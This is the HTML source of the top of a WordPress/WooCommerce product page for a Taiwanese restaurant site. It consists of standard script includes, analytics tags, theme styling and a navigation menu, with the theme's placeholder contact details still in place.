<script type="text/javascript" data-cfasync="false" src="https://taiwanmama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/swiper-bundle.min.js?ver=823" id="swiper-bundle-js-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/time-circle.js?ver=823" id="time-circle-js-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/jquery.nice-select.js?ver=823" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanmama.com/wp-includes/js/wp-util.min.js?ver=6.8" id="wp-util-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/swiper-bundle.min.js?ver=8.2.3" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://taiwanmama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taiwanmama.com/wp-json/wp/v2/product/7191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taiwanmama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<meta name="generator" content="WooCommerce 9.8.3" />
<link rel="canonical" href="https://taiwanmama.com/product/%e7%82%b8%e8%9e%ba%e7%b5%b2%e6%8d%b2%e3%80%90%e4%b8%89%e9%a1%86%e3%80%91" />
<link rel='shortlink' href='https://taiwanmama.com/?p=7191' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://taiwanmama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaiwanmama.com%2Fproduct%2F%25e7%2582%25b8%25e8%259e%25ba%25e7%25b5%25b2%25e6%258d%25b2%25e3%2580%2590%25e4%25b8%2589%25e9%25a1%2586%25e3%2580%2591" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://taiwanmama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaiwanmama.com%2Fproduct%2F%25e7%2582%25b8%25e8%259e%25ba%25e7%25b5%25b2%25e6%258d%25b2%25e3%2580%2590%25e4%25b8%2589%25e9%25a1%2586%25e3%2580%2591&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-52DN2FDC');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://taiwanmama.com/wp-content/uploads/2023/05/cropped-網站圖示512X512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taiwanmama.com/wp-content/uploads/2023/05/cropped-網站圖示512X512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taiwanmama.com/wp-content/uploads/2023/05/cropped-網站圖示512X512-180x180.png" />
<meta name="msapplication-TileImage" content="https://taiwanmama.com/wp-content/uploads/2023/05/cropped-網站圖示512X512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="dinenos_option-dynamic-css" title="dynamic-css" class="redux-options-output">.react-heading .title-inner .sub-text,  .menu-area .navbar ul li:hover a{color:#57BF97;}.elementor-widget-container .react-button a{background-color:#57BF97;}.elementor-widget-container .react-button a:hover{background:#1E211D;}.elementor-widget-container .react-button a{color:#FFFFFF;}.elementor-widget-container .react-button a:hover{color:#FFFFFF;}.reactheme-breadcrumbs .page-title{font-family:Arapey;text-align:center;line-height:80px;font-weight:400;font-style:normal;color:#ffffff;font-size:80px;}</style>
<!-- Typography -->
<style>	
	body{
		background:#FFFFFF;
		color:#777777 !important;
		 
	    font-size: 16px !important;
	}	
	
	.reactheme-blog .blog-item .blog-button a:hover{
		color: #FFFFFF;
		background: #1E211D;
		border-color: #1E211D		
	}
	.elementor-widget-container .service-one-inner-four a.rts-btn:hover{
		color: #57BF97;		
		border-color: #57BF97	}		
	.menu-area .navbar ul li ul.sub-menu{
		border-color: #57BF97	}

	.menu-area .navbar ul li ul.sub-menu:after{
		border-bottom-color: #57BF97	}
	h1{
					 color: #777777;
							font-family: Averia Gruesa Libre;   
				font-size:60px;
				font-weight:400;
				
					line-height:60px;
				
	}
	h2{
		color:#777777;
					font-family: Averia Gruesa Libre !important;   
		 
		font-size:50px;
				font-weight:400;
				
					line-height:55px			}
	h3{
		color:#777777 ;
					font-family: Averia Gruesa Libre !important;   
		 
		font-size:40px;
				
					line-height:40px;
			}
	h4{
		color:#777777;
					font-family: Averia Gruesa Libre !important;   
				font-size:30px;
				font-weight:400;
				
					line-height:30px;
				
	}
	h5{
		color:#777777;
					font-family: Averia Gruesa Libre !important;   
				font-size:18px;
				font-weight:400;
				
					line-height:26px;
			}
	h6{
		color:#777777 ;
					font-family: Averia Gruesa Libre !important;   
				font-size:16px;
				font-weight:400;
				
					line-height:20px;
			}
	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
					font-weight: 700;   
						font-size:15px;
	}    
	.reactheme-footer .recent-post-widget .show-featured .post-desc i,	
	.reactheme-heading .title-inner .sub-text,
	.reactheme-services-default .services-wrap .services-item .services-icon i,	
	.reactheme-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	.single-teams .team-inner ul li i,	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.reactheme-team-grid.team-style5 .team-item .normal-text .person-name a,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.single-teams .ps-informations h2.single-title,
	.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
	.single-teams .siderbar-title,
	.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
	ul.check-icon li:before,
	.reactheme-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,	
	.reactheme-blog-details .bs-meta li i	
	{
		color:#111111;
	}
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.sidenav .footer-contact-ul li i,			
	.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,	
	#reactheme-header .menu-area .navbar ul > li.active a,	
	.reactheme-sl-social-icons a:hover,
	.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#111111;
	}		
	html input[type="button"]:hover, input[type="reset"]:hover,
	.reactheme-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.reactheme-team-grid.team-style5 .team-item .team-content,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc::before,	
	.reactheme-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.reactheme-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.reactheme-video-2 .popup-videos,
	.reactheme-blog-details .blog-item.style2 .category a, .reactheme-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.reactheme-blog-details .blog-item.style1 .category a, .reactheme-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,
	#mobile_menu .submenu-button,	
	.icon-button a,	
	.reactheme-heading.style8 .title-inner:after,
	.reactheme-heading.style8 .description:after,	
	.react-sideabr .tagcloud a:hover,
	.reactheme-heading.style2:after,
	.reactheme-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,	
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.reactheme-heading.style2 .title:after,
	.reacbutton:hover,
	.reactheme-blog-details #reply-title:before,
	.reactheme-footer #wp-calendar th,
	.reactheme-services .services-style-9 .services-wrap:after,
	 blockquote cite::before,	
	 blockquote::after,	
	.react-sideabr .widget-title::after,	
	.reactheme-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,	
	.submit-btn .wpcf7-submit,	
	.reactheme-heading.style6 .title-inner .sub-text:after,
	.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .reactheme-progress .progress-bar,
	.reactheme-unique-slider .reactheme-addon-slider button:hover,
	.reactheme-blog-grid1.blog-item .image-part span.date-full,
	.elementor-widget-container .rs-skill-bar .skillbar .skillbar-bar,
	.elementor-widget-container .react-video .popup-videos,
	.react-sideabr .widget_search button, .react-sideabr .bs-search button,
	.progress-wrap::before,
	.comment-respond .form-submit #submit,	
	.elementor-widget-container .rt-blog-slider.slider-style-4 .blog-item .blog-badge,
	.reveal-item .reveal-animation, #top-to-bottom i,
	.elementor-widget-rt-portfolio-grid .portfolio-filter button.active,
	.elementor-widget-rt-portfolio-grid .portfolio-filter button:hover,
	.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2:hover .product-price
	{
		background:#57BF97;
	}	
	.react-sideabr .recent-post-widget .post-desc a:hover,
	.progress-wrap svg,
	.progress-wrap::after,
	.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info i,
	.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a:hover,
	cite a, a, .single-post .react-order-list li:before,
	.reactheme-breadcrumbs .breadcrumbs-title span a:before,
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info i, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info i,
	.elementor-widget-container .rs-skill-bar.style1 .skillbar .skill-bar-percent,
	.elementor-widget-container .team-content .team-title,
	.elementor-widget-container .react-heading .title-inner .sub-text, 
	.elementor-widget-container .react-addon-services .services-part .services-text .services-btn-part .services-btn,
	.elementor-widget-container .rs-dual-heading .title-inner .sub-text,
	.elementor-widget-container .react-heading .title-inner .title span.second_title, 
	.elementor-widget-container .rs-dual-heading .title-inner .title span.second_title,	
	.elementor-widget-container .rts-accordion.style2 .accordion-item .accordion-header button span,
	.elementor-widget-container .react-addon-services.services-style4 .services-part .services-icon .number,
	.elementor-widget-container .rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle-cell .product-price,
	.portfolio-item .star-rating i,
	.rt-portfolio-style1 .portfolio-item .p-title a:hover,
	.elementor-widget-container .rt-blog-slider.slider-style-4 .blog-item .blog-content .title a:hover,
	.menu-area .navbar ul li.current-menu-ancestor a,
	.menu-area .navbar ul > .current-menu-ancestor.menu-item-has-children > a:before,
	.menu-area .navbar ul li:hover a,
	.menu-area.sticky-menu .navbar ul li:hover a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul > li.menu-item-has-children:hover > a:before,
	.menu-area .navbar ul li ul.sub-menu li:hover > a,
	.menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, .menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
	.menu-area.sticky-menu .navbar ul .current-menu-ancestor.menu-item-has-children > a,
	.sidenav .widget_nav_menu ul li a:hover
	{ 
		color:#57BF97;
	}
	.rt-line-draw svg path {
		stroke:#57BF97;
	}	
	.progress-wrap svg.progress-circle path{
		stroke:#57BF97;
	}
	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #111111;
	}
			.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:200px;			
			padding-bottom:0px;			
	}
				@media only screen and (max-width: 767px) {
		.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:130px;			
			padding-bottom:0px;			
		}
	}
		.portfolio-filter button:hover, 
	.portfolio-filter button.active{
		background: #57BF97;
	}
	
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover,
	.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover,
	.reactheme-blog .blog-meta .blog-title a:hover,		
	a:hover, a:focus, a:active,
	.reactheme-blog .blog-meta .blog-title a:hover,
	.reactheme-blog .blog-item .blog-meta .categories a:hover,
	.react-sideabr ul a:hover,
	.react-sideabr .widget_categories ul li a:hover, .react-sideabr .widget_archive ul li a:hover, .react-sideabr .widget_pages ul li a:hover, .react-sideabr .widget_meta ul li a:hover, .react-sideabr .widget_recent_entries ul li a:hover, .react-sideabr .widget_nav_menu ul li a:hover, .react-sideabr .widget_block ul li a:hover,
	.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a, .archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a{
		color: #57BF97;
	}
	.reacbutton,
	button, html input[type="button"], input[type="reset"]{
		background: #111111;
	}
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1200px;
			}
		}
	
			#dinenos-load{
			background: #777777;  
		}
	
			.reactheme-breadcrumbs .page-title{
			color: #FFFFFF !important;  
		}
		
			body.archive.tax-product_cat{
			background: #FFFFFF !important;  
		}
	</style>

	  	  <style>
	  	  	.main-contain #content,
	  	  	body.reactheme-pages-btm-gap .main-contain #content{
	  	  		padding-top:100px;
	  	  		padding-bottom:100px;
	  	  	}
	  	  </style>	
	  	<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular product-template-default single single-product postid-7191 wp-custom-logo wp-theme-dinenos theme-dinenos woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-dinenos ehf-stylesheet-dinenos woolentor_current_theme_dinenos woolentor-empty-cart elementor-default elementor-kit-19">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52DN2FDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	    
   <div class="close-button body-close"></div>
   
    <!--Preloader start here-->
    
       <!--Preloader area end here-->
    
            <div id="page" class="site  lesspadding">
    <div class="sticky_form rts-search-popup">
	<div class="sticky_form_full">
	<form role="search" class="bs-search search-form" method="get" action="https://taiwanmama.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="rt-search"></i></button>
    </div>
</form>
	</div><i class=" rt-xmark close-search sticky_search sticky_form_search"></i>
</div>
    
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <i class="rt-xmark"></i>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">      

            <div id="mobile_menu" class="reactheme-offcanvas-inner-left">
                                                
                                <div class="widget widget_nav_menu mobile-menus">      
                                    <div class="menu-primary-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="/">首頁</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://taiwanmama.com/about">關於我們</a>
<ul class="sub-menu">
	<li id="menu-item-7498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7498"><a href="https://taiwanmama.com/news">最新消息</a></li>
</ul>
</li>
<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7247"><a href="https://taiwanmama.com/menu">菜單 Menu</a>
<ul class="sub-menu">
	<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://taiwanmama.com/meal">套餐・小菜</a></li>
	<li id="menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://taiwanmama.com/dessert">輕食・甜點</a></li>
	<li id="menu-item-7344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://taiwanmama.com/drink">咖啡・飲品</a></li>
	<li id="menu-item-7343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://taiwanmama.com/special">期間限定</a></li>
</ul>
</li>
<li id="menu-item-7039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7039"><a href="https://taiwanmama.com/direction">交通指引</a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://taiwanmama.com/%e9%a0%90%e7%b4%84%e6%96%b9%e5%bc%8f">預約方式</a></li>
</ul></div>                                </div>                                
                                        </div> 
          
 
               
            <div class="reactheme-innner-offcanvas-contents"> 

               		<div data-elementor-type="wp-post" data-elementor-id="5015" class="elementor elementor-5015">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4203e4f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4203e4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1f81db" data-id="d1f81db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b2bda24 elementor-widget elementor-widget-image" data-id="b2bda24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" width="200" height="90" src="https://taiwanmama.com/wp-content/uploads/2023/02/dineos-logo-white.svg" class="attachment-large size-large wp-image-4649" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-26398eb elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26398eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M12.7,2.3c-0.4-0.4-1.1-0.4-1.5,0l-8,9.1c-0.3,0.4-0.3,0.9,0,1.2l8,9.1c0.4,0.4,1.1,0.4,1.5,0l8-9.1c0.3-0.4,0.3-0.9,0-1.2L12.7,2.3z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d9ac92 elementor-widget elementor-widget-topbar-icon-list" data-id="1d9ac92" data-element_type="widget" data-widget_type="topbar-icon-list.default">
				<div class="elementor-widget-container">
			 

        <div class="rt-features-list-content">                
            <ul class="rt-features-list separator_no border_no rotate_no">
                    <li>
                                                    <div class="icon"></div>                            
                                                                        <div class="query-list">
                            <span class="sub-text">18/B, New Ave 1000 New York</span>
                                                            <a href="tel:99988899900"><span class="text-heading">999 888 999 00</span></a>
                                                        </div>                        
                    </li>
                
            </ul>                          
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-e7963fb elementor-widget elementor-widget-topbar-icon-list" data-id="e7963fb" data-element_type="widget" data-widget_type="topbar-icon-list.default">
				<div class="elementor-widget-container">
			 

        <div class="rt-features-list-content">                
            <ul class="rt-features-list separator_no border_no rotate_no">
                    <li>
                                                    <div class="icon"></div>                            
                                                                        <div class="query-list">
                            <span class="sub-text"></span>
                                                            <a href="/cdn-cgi/l/email-protection#ea858c8c83898faa9d8f88878b83868c988f8fc4898587"><span class="text-heading"><span class="__cf_email__" data-cfemail="9bf4fdfdf2f8fedbecfef9f6faf2f7fde9fefeb5f8f4f6">[email&#160;protected]</span></span></a>                            
                                                    </div>                        
                    </li>
                
            </ul>                          
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-5c24394 elementor-widget elementor-widget-topbar-icon-list" data-id="5c24394" data-element_type="widget" data-widget_type="topbar-icon-list.default">
				<div class="elementor-widget-container">
			 

        <div class="rt-features-list-content">                
            <ul class="rt-features-list separator_no border_no rotate_no">
                    <li>
                                                    <div class="icon"></div>                            
                                                                        <div class="query-list">
                            <span class="sub-text">Mon - Thu: 10 AM - 02 AM</span>
                                                            <a href="/cdn-cgi/l/email-protection#61271308414c4132140f5b41505141202c414c41515341202c"><span class="text-heading">Fri - Sun: 10 AM - 02 AM</span></a>                            
                                                    </div>                        
                    </li>
                
            </ul>                          
        </div>
        		</div>
				</div>
